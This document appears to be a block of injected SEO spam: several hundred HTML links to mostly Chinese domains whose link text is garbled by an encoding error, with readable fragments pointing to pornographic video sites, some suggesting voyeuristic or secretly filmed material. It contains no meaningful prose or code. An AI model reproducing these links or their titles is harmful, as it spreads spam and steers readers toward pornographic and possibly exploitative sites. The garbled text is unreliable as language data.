<a href="http://m.ameocej.cn" target="_blank">�������벻����Ƶ</a>|
<a href="http://m.syfs168.com" target="_blank">ŷ���ֺ��ִִ���Ӳ��ˬ</a>|
<a href="http://m.geoparks2010.com" target="_blank">������ҹ�������þ�Ʒ��Ƶ</a>|
<a href="http://hnwnx.com" target="_blank">С�簴Ħ�깴�ʦ��˫��</a>|
<a href="http://qdfrdsm.cn" target="_blank">��Ʒ����һ��������������vr</a>|
<a href="http://m.viwooo.cn" target="_blank">����+���+�պ�ŷ��</a>|
<a href="http://www.autostat.net" target="_blank">�����԰���Ƶ����26uuu�þþ�</a>|
<a href="http://cgohdz.cn" target="_blank">��Ʒ����һ����������С���</a>|
<a href="http://hwvtvt.cn" target="_blank">���޵�һӰԺ���߲���</a>|
<a href="http://www.gsjgs.cn" target="_blank">����С��Ƶ������߹ۿ�</a>|
<a href="http://m.xftpfj.cn" target="_blank">99��Ʒ��Ƶ��Ʒ��Ʒ��Ƶ</a>|
<a href="http://babuq.com" target="_blank">������Ļһ�������պ�ŷ��</a>|
<a href="http://m.glasfibro.com" target="_blank">�����칫�����߹ۿ���Ƶ</a>|
<a href="http://m.matthewmuro.com" target="_blank">�ձ������˾�Ʒ�þ�������Ļ</a>|
<a href="http://loagh.cn" target="_blank">�þ���Ѽ���һ����Ƭ</a>|
<a href="http://m.xumiessence.com" target="_blank">�ٸ��߳���Ƶ���߹ۿ�</a>|
<a href="http://ycmr.cn" target="_blank">���߹ۿ�+���+����</a>|
<a href="http://www.schtqj.com" target="_blank">���������վ��Ƶww�ƽ��</a>|
<a href="http://www.aehezi.cn" target="_blank">����ˬ����ˬ����ƬAv</a>|
<a href="http://meronaintco.com" target="_blank">�þõ�����������������ˬŷ��Ʒ</a>|
<a href="http://www.bjaqqnh.cn" target="_blank">��Ʒ�����˳�����</a>|
<a href="http://mlptmjd.com" target="_blank">������ҹ������Ƶ</a>|
<a href="http://m.5990120.com" target="_blank">���޳�av��Ƭ����ɫ��1��</a>|
<a href="http://dg-bxg.cn" target="_blank">av��Ӱ��������</a>|
<a href="http://www.hyip-earn.com" target="_blank">9i��ý���޹�˾</a>|
<a href="http://m.xiaochuanyang.com" target="_blank">��������������Ļ</a>|
<a href="http://xxvv.com.cn" target="_blank">����͵������һ������</a>|
<a href="http://www.bjzkoa.com" target="_blank">�պ���������Ƭ�������߹ۿ�</a>|
<a href="http://clikontemplates.com" target="_blank">����������Ļ˿���Ʒ�һ��</a>|
<a href="http://m.jgjrsq.cn" target="_blank">ŷ���պ���Ʒһ���������߹ۿ�</a>|
<a href="http://liuziyin.com" target="_blank">�ٱ���վ���߹ۿ�</a>|
<a href="http://www.johnhugheselt.com" target="_blank">�ձ�����ŷ�������������</a>|
<a href="http://www.818blog.com" target="_blank">����ר��Ӱ����վ</a>|
<a href="http://www.dwiltshire.com" target="_blank">������Ʒŷ�������ձ��ۺ�</a>|
<a href="http://m.t-crown.com" target="_blank">��������¶������԰�</a>|
<a href="http://m.firmvaluation.net" target="_blank">����Ƭ��Ѩ�Ƭ���߹ۿ�</a>|
<a href="http://m.sidhdt.cn" target="_blank">���ߵ㲥�����պ�����ŷ��</a>|
<a href="http://m.humormind.com" target="_blank">��������ž��Ʒ��Ƶ�����</a>|
<a href="http://dwhquan.com" target="_blank">����˿��av����ϵ���ȷ�Ӱ��</a>|
<a href="http://lushang-art.com" target="_blank">����ŷ�޹��������ۺ�����</a>|
<a href="http://circuitprotection.com.cn" target="_blank">���Ⱦ�Ʒ��Ƶ����������Ƶ</a>|
<a href="http://awolfden.com" target="_blank">18xoӰԺ��Ƶ���������</a>|
<a href="http://xczsqp.cn" target="_blank">96��Ʒ��������������</a>|
<a href="http://m.zj125.com" target="_blank">��Ʒ�þþþþþþþ���Ů</a>|
<a href="http://m.daoreyou168.cn" target="_blank">1080������ѹۿ�ȫ����ѹۿ�</a>|
<a href="http://m.hwvtvt.cn" target="_blank">������/����Դ��������</a>|
<a href="http://www.juan-bian-bei.com" target="_blank">���ĵ�һҳ������Ƶ</a>|
<a href="http://tmcsms.com" target="_blank">��������ŷ�޾�Ʒ</a>|
<a href="http://cayqb.cn" target="_blank">����ϵ��ӰƬ����ר��</a>|
<a href="http://m.myperfectshape.com" target="_blank">����av����Դ��</a>|
<a href="http://www.naturalpower-in.com" target="_blank">av���һ��������������</a>|
<a href="http://www.myhappygames.net" target="_blank">�պ�ŷ����ҹ��Ӱ���߹ۿ�</a>|
<a href="http://m.dwhquan.com" target="_blank">�ձ�xXXxɫ��Ƶ���߲���</a>|
<a href="http://m.fairwayclothing.com" target="_blank">���ǲ�Ӱ����Դ������Դ</a>|
<a href="http://m.cnyuanjie.com" target="_blank">gogogo�ֻ�������Ƶ��ѹۿ�</a>|
<a href="http://www.jlblake.com" target="_blank">�þø���һ����������</a>|
<a href="http://m.qxsteam.com" target="_blank">����һ��ŷ��һ��</a>|
<a href="http://www.mudlickraceway.com" target="_blank">�պ���Ʒ����av����</a>|
<a href="http://m.zotanwa.com" target="_blank">���������������ˬ</a>|
<a href="http://a2mg-security.com" target="_blank">������Ʒ�˳����߹ۿ�</a>|
<a href="http://yjxycn.com" target="_blank">ŷ�����޾�Ʒһ������</a>|
<a href="http://qxnfdoe.cn" target="_blank">��XXXXŷ���ϸ�����̫�Զ�ë</a>|
<a href="http://m.51time.cn" target="_blank">����һ����AƬ���߲���</a>|
<a href="http://www.qianzhuo.net" target="_blank">ɫ���ۺ�����һ����������</a>|
<a href="http://www.sh-xindi.com" target="_blank">�þø���һ����������</a>|
<a href="http://cdcoffee.com.cn" target="_blank">�պ�������Ļ����</a>|
<a href="http://www.stageplus.cn" target="_blank">av��Ӱ��������</a>|
<a href="http://m.watchmakereducation.com" target="_blank">��̨������6080YYY��ҹ����AAƬ��</a>|
<a href="http://m.sbzbag.cn" target="_blank">tomӰԺ���޹���һ������</a>|
<a href="http://m.solar4africa.net" target="_blank">���������������������Ƶ</a>|
<a href="http://splitreaction.com" target="_blank">�����˲ٱƵ���Ƶ¼��</a>|
<a href="http://www.uimeng.com" target="_blank">����ݳ�������ֿ�</a>|
<a href="http://m.daoreyou168.cn" target="_blank">����Ұ����avһ������ȫ��ѹۿ�</a>|
<a href="http://ztces.cn" target="_blank">������Ƶ���߹ۿ���������</a>|
<a href="http://www.nj1912.cn" target="_blank">99�þþ�Ʒ��������</a>|
<a href="http://hyhk.com.cn" target="_blank">99���޾�Ʒ�ִ��ִ���ˬëƬ</a>|
<a href="http://ahzxzk.com" target="_blank">����ɧ���ٸ�����԰�</a>|
<a href="http://m.ifutaiwan.com" target="_blank">���޺������ͽ�BBBBB</a>|
<a href="http://jisui120.com" target="_blank">������˿��ʿAV������վ</a>|
<a href="http://www.quan-t.com" target="_blank">һ���ػ�AAA��Ƭ���߹ۿ�</a>|
<a href="http://www.dilogus-game.com" target="_blank">��Ʒ�ٸ�avһ������</a>|
<a href="http://ltjyhb.com" target="_blank">��������������������</a>|
<a href="http://moxiematey.com" target="_blank">������л�ٸ�ëƬAƬӣ��</a>|
<a href="http://gohvmws.cn" target="_blank">91�þþ�Ʒ����91��ɫTV</a>|
<a href="http://www.jmzicong.com" target="_blank">ҹ��ƷAƬ�ۿ�����һ������</a>|
<a href="http://www.ztifw.cn" target="_blank">��ѹۿ������������߲���</a>|
<a href="http://zeyuanxinxi.net" target="_blank">����777�պ��������߹ۿ�</a>|
<a href="http://www.pro-certificate.com" target="_blank">��ҹ�����˵�Ӱ��ѹۿ�</a>|
<a href="http://www.zsyezi.cn" target="_blank">�þ�ŷ��Ʒŷ����Ʒ�պ���</a>|
<a href="http://a2mg-security.com" target="_blank">��Ʒ�þ����׳���ëƬ</a>|
<a href="http://m.centoo.cn" target="_blank">������Ʒ��Ƶ����</a>|
<a href="http://m.anozx.cn" target="_blank">������Ļ�������þ�99</a>|
<a href="http://m.daoreyou168.cn" target="_blank">������Ʒһ�������þþþþ�</a>|
<a href="http://www.nebrwsn.cn" target="_blank">91��վ��ѹۿ�</a>|
<a href="http://njyhsm52.cn" target="_blank">������Ʒ����һ����������</a>|
<a href="http://www.ztifw.cn" target="_blank">����ŷ���Ʒ�91����</a>|
<a href="http://www.nthuanba.com" target="_blank">����ŷ�޾�Ʒר��</a>|
<a href="http://www.wtbrcbk.cn" target="_blank">���������ѹۿ�����</a>|
<a href="http://www.staclassof1991.com" target="_blank">���������Ʒһ���������ģʽ</a>|
<a href="http://laitea.com" target="_blank">JIZJIZŷ�������ٸ�</a>|
<a href="http://m.talaraclub.com" target="_blank">�����ۺ���վɫ��ɫ��</a>|
<a href="http://www.cffcheers.com" target="_blank">�þ�Ӱ���Ҳ���ӰԺ</a>|
<a href="http://m.myzhouse.com" target="_blank">�պ�ŷ����ҹ��Ӱ���߹ۿ�</a>|
<a href="http://www.alfredsauctionsinc.com" target="_blank">����ŷ�������鶹У԰</a>|
<a href="http://www.holabinks.com" target="_blank">������ѹۿ���Ů������ɫ</a>|
<a href="http://www.kypropharmcy.com" target="_blank">ŮŮŮŮŮŮBBBBBBë</a>|
<a href="http://jinxiyouran.cn" target="_blank">�պ���Ӱ������߹ۿ���վ</a>|
<a href="http://www.trade4vip.com" target="_blank">�����鶹�紫ý��Ʒ������V</a>|
<a href="http://m.alabeketujazz.com" target="_blank">����ŷ���ۺ����뾫Ʒ������</a>|
<a href="http://www.birssm.cn" target="_blank">����91��Ƶ���</a>|
<a href="http://m.tscurtainwall.com" target="_blank">��������һ��������������</a>|
<a href="http://m.xfrw.cn" target="_blank">ŷ��������ѹۿ�</a>|
<a href="http://m.dgjfsy.com" target="_blank">ŷ���պ���Ʒ������վ����</a>|
<a href="http://m.sbzbag.cn" target="_blank">�����պ�ŷ��С��Ƶ���߹ۿ�</a>|
<a href="http://ussjy.cn" target="_blank">�պ�ŷ����ҹ��Ӱ���߹ۿ�</a>|
<a href="http://www.sanxiajy.com" target="_blank">�Ĵ��ٸ���BBB��BBBˬˬˬС˵</a>|
<a href="http://m.ijxckyw.cn" target="_blank">��Ƶһ�������պ����߲���</a>|
<a href="http://xoupons.com" target="_blank">�Ĵ��ٸ���BBB��BBBˬˬˬС˵</a>|
<a href="http://www.albertross.net" target="_blank">һ�����������ۿ�</a>|
<a href="http://lushang-art.com" target="_blank">ŷ�����޾�Ʒ������Ļ����</a>|
<a href="http://www.caffeportobello.com" target="_blank">3.Chinese�ٸ���οֱ��</a>|
<a href="http://grgm.net" target="_blank">chinese�츾��Ů��hd��Ƶ</a>|
<a href="http://m.fedojo.com" target="_blank">����ר����Ʒ���˾þ�</a>|
<a href="http://m.imagine-decor.com" target="_blank">��Ʒ�ٸ�����av����ר������</a>|
<a href="http://m.teacherv.net" target="_blank">һ����������av����ۿ�</a>|
<a href="http://www.bcsfirecracker.com" target="_blank">����SUV��Ʒһ������33</a>|
<a href="http://www.303zl.com" target="_blank">��Ʒ���˹���͵�Բ�������?</a>|
<a href="http://m.wushengwujiaju.com" target="_blank">Ů��ʦ��ǿ����̣���߹ۿ�</a>|
<a href="http://m.sdbzssw.cn" target="_blank">�������޷����츾һ����������</a>|
<a href="http://www.tekstildeposu.com" target="_blank">97����һ��������Ʒ��</a>|
<a href="http://zjdzhc.com" target="_blank">ɫ��˿������Ƶһ������</a>|
<a href="http://m.xgplmp.cn" target="_blank">��Ʒ����������Ļ����</a>|
<a href="http://berkomunikasi.com" target="_blank">�㽶���þ��ۺ�ӰԺ</a>|
<a href="http://m.thefairycakemaker.com" target="_blank">99�þþ�Ʒ��������һ������</a>|
<a href="http://m.dalton-enterprises.com" target="_blank">�þþ�Ʒ����һ����������</a>|
<a href="http://idownloadzone.com" target="_blank">�߿���ͷ����ݺ���3p</a>|
<a href="http://www.bjxhcq.com" target="_blank">��������׾�Ʒһ����������</a>|
<a href="http://m.cdjsqy.com" target="_blank">����a��Ƭ�������߹ۿ�</a>|
<a href="http://www.dell-bjb.com" target="_blank">���ﾫƷ��ҹ���޸��þ���Դ</a>|
<a href="http://www.kf998.com" target="_blank">��Ů�߳�������ѹۿ�ȫ����</a>|
<a href="http://www.megaworld.com.cn" target="_blank">�����պ�һ������һ����</a>|
<a href="http://chlkjfe.cn" target="_blank">��͹��Ʒһ��������������</a>|
<a href="http://www.sanyahybj.com" target="_blank">һ��aëƬ��ѹۿ��þ�</a>|
<a href="http://www.zishayan.com" target="_blank">��Ʒ�պ�һ������������Ƶ</a>|
<a href="http://m.ftsworld.com" target="_blank">���޷����츾av����������Ұ</a>|
<a href="http://m.njyhktepark.cn" target="_blank">�þ�Ӱ���Ҳ���ӰԺ</a>|
<a href="http://realmovi.com" target="_blank">ŷ��XXXXX�߳���ˮ�鶹</a>|
<a href="http://bustyslums.com" target="_blank">����͵v����͵v���޸���</a>|
<a href="http://m.pdmlynx.com" target="_blank">ɫ��A������aV��ѹۿ��˳�</a>|
<a href="http://m.isihdp.cn" target="_blank">999�þù�����Ʒ�������</a>|
<a href="http://zzyy100.com" target="_blank">��Ʒ����A��һ����������������</a>|
<a href="http://albertross.net" target="_blank">yy111111��ӰԺ�ٸ�ӰԺ</a>|
<a href="http://m.piuto.cn" target="_blank">�պ���Ʒ���һ����Ƶ</a>|
<a href="http://www.eunsungframe.com" target="_blank">�����ִ��ִ���Ƶ</a>|
<a href="http://m.daoreyou168.cn" target="_blank">2.һ��������.���������Ƶ</a>|
<a href="http://sgnhjtg.com" target="_blank">�þø���������Ʒ</a>|
<a href="http://beasleygenealogy.net" target="_blank">���¹����㶮��������ַ</a>|
<a href="http://www.zzjinming.com" target="_blank">2022���������ۺϾ�Ʒ</a>|
<a href="http://www.giverny.net" target="_blank">����ӰԺ��ҹ����Ƭ�պ�</a>|
<a href="http://m.ddemhyl.cn" target="_blank">�ձ�����������������</a>|
<a href="http://www.yinshuapin.com.cn" target="_blank">ŷ��һ��žž��Ƶ</a>|
<a href="http://m.qwhyv.cn" target="_blank">ŷ���԰���Ƶһ����������</a>|
<a href="http://www.zjdzhc.com" target="_blank">��Ʒ����һ������AV����</a>|
<a href="http://www.xaguanrong.com" target="_blank">91������Ƶ��ȫ</a>|
<a href="http://m.lygcyq.com.cn" target="_blank">ŷ�޹������߾�Ʒ����</a>|
<a href="http://m.ussjy.cn" target="_blank">�������׾�Ʒһ����������</a>|
<a href="http://www.businesslive.net" target="_blank">����������Ļ����ר��</a>|
<a href="http://m.yufengcd.com" target="_blank">������Ʒҹɫһ��������������</a>|
<a href="http://www.gypsygoat.com" target="_blank">91ϵ�����߹ۿ����</a>|
<a href="http://edenweddingflowers.com" target="_blank">��������ҹҹ��Ʒ����</a>|
<a href="http://xxqzsi.cn" target="_blank">91���߹��ھ�Ʒһ����������</a>|
<a href="http://m.ragingbiblioholism.com" target="_blank">�����պ�ŷ��С��Ƶ���߹ۿ�</a>|
<a href="http://m.master-fit.com" target="_blank">�þù�������һ��������ɫ���Ӱ</a>|
<a href="http://domainmusical.com" target="_blank">juliaһ��������Ƶ���߹ۿ�</a>|
<a href="http://m.verumcoin.com" target="_blank">ɫ��������һ����������</a>|
<a href="http://szgdin.com" target="_blank">�ձ��ػ���ɫ��Ƭ��ѿ�����Ƶ</a>|
<a href="http://m.petraberger.com" target="_blank">һ���ػƸ�Ů�߳�AAƬ��Ѳ���</a>|
<a href="http://m.btbbzk.com" target="_blank">��Ʒ��Ƶ���߲���</a>|
<a href="http://fine-seeds.com" target="_blank">���պ��������뾫Ʒһר��</a>|
<a href="http://hebhuabei.com" target="_blank">��Ʒ����һ�����������鶹</a>|
<a href="http://www.designovative.com" target="_blank">���˴�ս�ձ������໽в�����Ƶ</a>|
<a href="http://www.gixsu.cn" target="_blank">�þó�����ѹۿ��ݲ�ӰԺ</a>|
<a href="http://m.binda.net" target="_blank">91jk��Ů�໽�</a>|
<a href="http://www.jnfishing.com" target="_blank">�þþ�Ʒ��������������Ů</a>|
<a href="http://www.zhiyunai.cn" target="_blank">�պ���a������ëƬ</a>|
<a href="http://jygefp.cn" target="_blank">����av³˿һ����������</a>|
<a href="http://www.fsdxo.cn" target="_blank">�޸������������AV���븣��</a>|
<a href="http://m.gjsbhjl.cn" target="_blank">��������ëƬ���޾�Ʒ����</a>|
<a href="http://www.dxinhha.cn" target="_blank">������������һ��</a>|
<a href="http://m.uncensoredwine.com" target="_blank">����˳����߹ۿ���վ</a>|
<a href="http://m.fzaufa.cn" target="_blank">8�ִ���Ӳ�ִ��ˬ��ˮ��Ƶ</a>|
<a href="http://m.jillybernard.com" target="_blank">�պ����������Ӱ</a>|
<a href="http://szscswl.cn" target="_blank">��Ʒ�þþþþ�������Ļ����</a>|
<a href="http://m.sdbzssw.cn" target="_blank">�ؼ���Ʒ��ѹۿ�</a>|
<a href="http://jyzgs.com.cn" target="_blank">������ҹ������Ƶ</a>|
<a href="http://www.msumbi.com" target="_blank">�������˾�Ʒ�Բ������߹ۿ�</a>|
<a href="http://m.qdyantu.com" target="_blank">����ר��Ӱ����վ</a>|
<a href="http://m.dwhquan.com" target="_blank">���޼����ۺϾþþþ�</a>|
<a href="http://www.mintianjixie.com" target="_blank">91��ѹ�����Ƶ</a>|
<a href="http://www.njfzmsyj.cn" target="_blank">ŷ��+�պ�+����������Ļ</a>|
<a href="http://peed.com.cn" target="_blank">������ο���߹ۿ�</a>|
<a href="http://www.sbhlt.cn" target="_blank">91av���߹ۿ�����һ��</a>|
<a href="http://m.yiyaa.cn" target="_blank">������ַ�����Ƶ��ѿ���</a>|
<a href="http://www.ianjwtc.cn" target="_blank">���Ҿþþþþ����޾�Ʒ��ҳ</a>|
<a href="http://ahares.com" target="_blank">����51����ÿ�ճԹ�</a>|
<a href="http://m.thefairycakemaker.com" target="_blank">����լ��һ����������</a>|
<a href="http://www.ahfbhb.com" target="_blank">���д�Ů������ɫ��Ƭ��վ</a>|
<a href="http://www.jweicn.com" target="_blank">��������վ���߹ۿ���ý</a>|
<a href="http://www.sy-sxc.cn" target="_blank">����av³˿һ����������</a>|
<a href="http://www.chccct.cn" target="_blank">��Ʒ����һ����������AvƬ</a>|
<a href="http://m.cordesownersclub.com" target="_blank">69��͹�������˾�Ʒ</a>|
<a href="http://www.njjagjgwzx.cn" target="_blank">�����ٸ���Ʒ��Ƶ�����ۺ�</a>|
<a href="http://m.classwarkaraoke.com" target="_blank">���߿���ҹ����Ƭ����</a>|
<a href="http://m.reclaimednames.com" target="_blank">�þù������������࿴��һ</a>|
<a href="http://www.huashuotg.cn" target="_blank">���˴�ս�ձ������໽в�����Ƶ</a>|
<a href="http://www.dreamingelephant.com" target="_blank">�ֻ����߹ۿ����޹�����Ʒ</a>|
<a href="http://kwruxiang.com" target="_blank">�þ�ҹ����������AV����</a>|
<a href="http://www.flyingrat.com.cn" target="_blank">������/����Դ��������</a>|
<a href="http://m.izmkm.com" target="_blank">A������91����</a>|
<a href="http://www.deitjqr.cn" target="_blank">���޾�Ʒ����91</a>|
<a href="http://m.goldennetworking.net" target="_blank">������ҹ������Ʒ�þ�</a>|
<a href="http://m.yxjhsu.cn" target="_blank">1024��Ʒһ����������</a>|
<a href="http://www.z-indexproductions.com" target="_blank">��������ëƬ���޾�Ʒ����</a>|
<a href="http://m.kpvtf.cn" target="_blank">��������������Ļ���߲���</a>|
<a href="http://ewdbhb.cn" target="_blank">ŷ����Ƶ�������</a>|
<a href="http://www.lucheku.com" target="_blank">97��������������ˬ����</a>|
<a href="http://www.mdhyw.cn" target="_blank">�պ���Ʒ������Ƶ��ѹۿ�</a>|
<a href="http://m.gtafaithalliance.com" target="_blank">������Ʒ��������</a>|
<a href="http://m.njityv.cn" target="_blank">���������켤������</a>|
<a href="http://m.shengxinmiaomu.com" target="_blank">ŷ���ձ���ŷ���߹ۿ�</a>|
<a href="http://gjsbhjl.cn" target="_blank">99���޾�Ʒ�ִ��ִ���ˬëƬ</a>|
<a href="http://m.annsetholidays.com" target="_blank">������˵�Ӱ�����վ</a>|
<a href="http://szjac.net" target="_blank">��ƷŮ��͵��1000��</a>|
<a href="http://getm5.com" target="_blank">�����ԭ�������ߴ�����</a>|
<a href="http://nexusdirectory.com" target="_blank">ŷ��������Ƶһ����������</a>|
<a href="http://m.scqingjie.com" target="_blank">����ŷ��һ������������Ƶ</a>|
<a href="http://m.xm1005.com" target="_blank">ŷ���Ҹ�������aaƬ</a>|
<a href="http://m.qdjinxin.com" target="_blank">91�����ྫƷ���������߹ۿ�</a>|
<a href="http://gffrbov.cn" target="_blank">������Ʒ�������߹ۿ�</a>|
<a href="http://gtwm.cn" target="_blank">����91�þþ�Ʒһ������</a>|
<a href="http://www.dcnmhnz.cn" target="_blank">����ˬ����ˬ����ƬAv</a>|
<a href="http://m.axnt.com.cn" target="_blank">����91��Ʒ�þþþþþ�������</a>|
<a href="http://www.jazzfirstbooks.com" target="_blank">ŷ������ȫ����ѹۿ�1314ɫ</a>|
<a href="http://m.zrtxly.com" target="_blank">91���������ۺϾþ�ŷ��</a>|
<a href="http://www.moxacard.cn" target="_blank">�����츾��Ů�þþ�Ʒ�ۺ�һ��</a>|
<a href="http://easgjq.cn" target="_blank">��Ů���������˲�</a>|
<a href="http://www.ovjba.cn" target="_blank">ǿ׳�����ַ����Ҹ߳�����</a>|
<a href="http://m.wx-dongying.com" target="_blank">�þ�����������Ļ</a>|
<a href="http://deitjqr.cn" target="_blank">����+���+���߹ۿ�</a>|
<a href="http://www.ovennotes.com" target="_blank">777ˬ����������ѿ�һ����</a>|
<a href="http://m.bjzkoa.com" target="_blank">�����԰���Ƶ����26uuu�þþ�</a>|
<a href="http://xtdjp.cn" target="_blank">һ��������������Ƭ</a>|
<a href="http://m.vpingtan.com" target="_blank">���߾�Ʒ���޹ۿ�����ŷ</a>|
<a href="http://dlitpit.cn" target="_blank">�þþ�99��99��Ʒ����һ������</a>|
<a href="http://hbtongyan.com" target="_blank">����+����+��ˮ</a>|
<a href="http://m.alphastellar.com" target="_blank">�����ۺ��պ�ŷ��һ��������</a>|
<a href="http://m.4utoys.com" target="_blank">������ĻӰƬ������߹ۿ�</a>|
<a href="http://sdtsmq.cn" target="_blank">�þþþþžž�ƷӰԺ</a>|
<a href="http://m.leaseoptionsnw.com" target="_blank">�����츾��Ƶһ����������</a>|
<a href="http://m.chinaxu.net" target="_blank">����Ƭ��ѹۿ�����ëƬ</a>|
<a href="http://apptwo.com" target="_blank">���޾�Ʒδ��ʮ�����ֹ���߹ۿ�</a>|
<a href="http://www.redesignkc.com" target="_blank">�þþ�Ʒ��ѿ������������</a>|
<a href="http://apathtosomewhere.com" target="_blank">����69��Ʒ�þþþþ�99����</a>|
<a href="http://m.zotanwa.com" target="_blank">��ҹ������˹�����Ƶ</a>|
<a href="http://www.gdylf.com" target="_blank">avtt������������Դ�ֻ���</a>|
<a href="http://loagh.cn" target="_blank">������Ļһ��������������</a>|
<a href="http://www.coliseumsportsmedia.com" target="_blank">���������������߹ۿ���Ƶ</a>|
<a href="http://m.njqac.cn" target="_blank">���߹ۿ��������</a>|
<a href="http://ynhtwl.com" target="_blank">����ɫ��AV���뾫Ʒ</a>|
<a href="http://therisenrealm.com" target="_blank">�þþþþ���Ѿ�Ʒ�þþ�</a>|
<a href="http://m.bdsky.com" target="_blank">����ŷ����������У԰</a>|
<a href="http://www.vgoshop.com" target="_blank">ŷ��AV����������ַ��ɫ</a>|
<a href="http://zzyy100.com" target="_blank">�þ�����Ʒ����Ļ��</a>|
<a href="http://cnjjw.net" target="_blank">91��Ů���齿���������߹ۿ�</a>|
<a href="http://m.guratzsch.com" target="_blank">���߹ۿ��������</a>|
<a href="http://m.cits-bus.com" target="_blank">1.ŷ���츾���Ծþþþþ�</a>|
<a href="http://www.rgwww.com" target="_blank">�������޾�aa���߿�</a>|
<a href="http://vftxpmu.cn" target="_blank">������Ʒ��������</a>|
<a href="http://m.qaxngi.cn" target="_blank">����ɫ777����ӰԺ</a>|
<a href="http://stageplus.cn" target="_blank">����͵������һ������</a>|
<a href="http://maldinicake.com" target="_blank">��ʵ�Ĺ����Ң�XXX66�����</a>|
<a href="http://m.tegoog.com" target="_blank">����AV������Ů���߹ۿ�</a>|
<a href="http://m.cfxei.cn" target="_blank">����һ��a����Ƭ��ˮ</a>|
<a href="http://www.wwwmanager.com" target="_blank">��������һ��������������</a>|
<a href="http://www.zsgsflls.cn" target="_blank">������Ʒһ�������þþ�Ʒɬ��</a>|
<a href="http://m.51time.cn" target="_blank">һ��a�Ƭ�þ�ëƬ</a>|
<a href="http://www.chewiesays.com" target="_blank">������Ļһ�������պ�ŷ��</a>|
<a href="http://www.jasonalexmedia.com" target="_blank">����av��Ů��ý����һ������</a>|
<a href="http://sgnhjtg.com" target="_blank">���޾�Ʒ������Ӱ</a>|
<a href="http://m.trips99.com" target="_blank">��Ƶ�þþþþ�97</a>|
<a href="http://www.shenniujixie.com" target="_blank">�������������߹ۿ�AV</a>|
<a href="http://www.jsamj.net" target="_blank">ɫ��A������aV��ѹۿ��˳�</a>|
<a href="http://wicdw.cn" target="_blank">������Ļһ��������������</a>|
<a href="http://www.iexqysm.cn" target="_blank">͵�ľ�Ʒ��Ƶһ����������</a>|
<a href="http://www.koocode.com" target="_blank">����AV���ô������뾫Ʒ����</a>|
<a href="http://www.jcpvy.cn" target="_blank">������Ʒ��������AV�鶹</a>|
<a href="http://polkadotapron.com" target="_blank">�����Ѹ�������һ��������������</a>|
<a href="http://www.lucheku.com" target="_blank">�����������߳���Ƶ</a>|
<a href="http://m.trade4vip.com" target="_blank">�պ�����Ӱ����Դվ</a>|
<a href="http://www.njyhktepark.cn" target="_blank">ˮ������Ƶ������ѹۿ�</a>|
<a href="http://m.czdrj.com" target="_blank">�պ��ۺϵ�һҳ������Ļ</a>|
<a href="http://friscolifepubs.com" target="_blank">��ģ������Ƶһ����������</a>|
<a href="http://www.tgfmhm.cn" target="_blank">99���޾�Ʒ�ִ��ִ���ˬëƬ</a>|
<a href="http://stalkerimage.com" target="_blank">����ӰԺ��ҹ����Ƭ�պ�</a>|
<a href="http://m.q2cc.com" target="_blank">��Ұ�����ľþþ�Ʒ����</a>|
<a href="http://eppwv.cn" target="_blank">����vaŷ��va����va����</a>|
<a href="http://m.5990120.com" target="_blank">�Ĵ���ɨ��BBW��BBBB</a>|
<a href="http://parentsolo31.com" target="_blank">����ý�鶹����</a>|
<a href="http://yinyingo.com" target="_blank">���й�AVһ����</a>|
<a href="http://www.longjiamenye.cn" target="_blank">ŷ���ͽ�XXXX�Ҵ�</a>|
<a href="http://fivuepz.cn" target="_blank">������Ʒ��Ů�þþþ�av�鶹</a>|
<a href="http://m.xfrw.cn" target="_blank">91����ֻ�о�Ʒ</a>|
<a href="http://m.shenniujixie.com" target="_blank">������������������av</a>|
<a href="http://www.cqftdpq.com" target="_blank">�ٸ����ִ��ͽ�������SС˵��Ȥ��</a>|
<a href="http://www.jshere.com" target="_blank">��ҹ������˹�����Ƶ</a>|
<a href="http://mingmapro.com" target="_blank">�������һ������AVƬ</a>|
<a href="http://fsxiangcheng.com" target="_blank">���á����°���������</a>|
<a href="http://m.gxwlc88.com" target="_blank">�����츾һ����������ӰԺ����</a>|
<a href="http://zheng-tu.com.cn" target="_blank">�ձ������˾�Ʒ�þ�������Ļ</a>|
<a href="http://m.damiendohmen.com" target="_blank">ŷ���պ����ߔ��������Ƶ</a>|
<a href="http://m.xxxpriyarai.com" target="_blank">������Ļ��Ʒ��Ƶһ��</a>|
<a href="http://zh51tj.com" target="_blank">�պ���Ʒ����һ�������������߿�</a>|
<a href="http://www.jewelyiwu.com" target="_blank">������Ʒһ����������������</a>|
<a href="http://m.genuineschooluniform.com" target="_blank">ŷ���պ����˾�Ʒ�þ����</a>|
<a href="http://glubds.cn" target="_blank">������ҹ��Ʒ��վ���߹ۿ�</a>|
<a href="http://m.iconsz.cn" target="_blank">���˿���Ů�˸߳���Ƶ</a>|
<a href="http://www.hsmark.com" target="_blank">ŷ�������պ���Ʒ������������</a>|
<a href="http://m.sdeyyz.cn" target="_blank">�þù�������þþþ�</a>|
<a href="http://m.splitreaction.com" target="_blank">���²ݹ����Բ������߹ۿ�</a>|
<a href="http://www.doubletapweapons.com" target="_blank">999�þþ���Ѿ�Ʒ����</a>|
<a href="http://jftzdb.com" target="_blank">��������AV��Ӱ��վ</a>|
<a href="http://www.jiaqiankeji.cn" target="_blank">ŷ�����޹�������һ������</a>|
<a href="http://m.tswh.cc" target="_blank">����������ҹ������Ʒ</a>|
<a href="http://m.xumiessence.com" target="_blank">�þþ�Ʒ����AVһ����������</a>|
<a href="http://bjdreamland.com" target="_blank">91�鶹��Ʒ���a91�þþþþþþ�</a>|
<a href="http://m.021expo.com" target="_blank">����������Ļ������������</a>|
<a href="http://bjuxgmu.cn" target="_blank">�պ���Ʒһ��������������</a>|
<a href="http://pho2grapher.com" target="_blank">����Ƶ����ֻ�о�Ʒ</a>|
<a href="http://www.gurqw.cn" target="_blank">�ձ���Ʒ������Ļ���߲���</a>|
<a href="http://wujiankong.cn" target="_blank">��ҹ������˹�����Ƶ</a>|
<a href="http://m.zhaixz.com" target="_blank">������������AV����</a>|
<a href="http://hhqxj.com" target="_blank">�þþ����뾫Ʒ�����պ�������</a>|
<a href="http://doctorweds.com" target="_blank">����+ŷ��+�ձ�</a>|
<a href="http://wqgdjt.com" target="_blank">����ŷ����������У԰</a>|
<a href="http://www.tptianpu.cn" target="_blank">99�þþ�Ʒ��������</a>|
<a href="http://sanyowheel.cn" target="_blank">�����ִ�����������ˬ��</a>|
<a href="http://www.nxbqxyu.cn" target="_blank">�þ���ݳ����ۺ���վ</a>|
<a href="http://www.chattly.cn" target="_blank">��Ʒ������ѵ�һ������</a>|
<a href="http://m.gohvmws.cn" target="_blank">������Ʒ����99�þþþ�</a>|
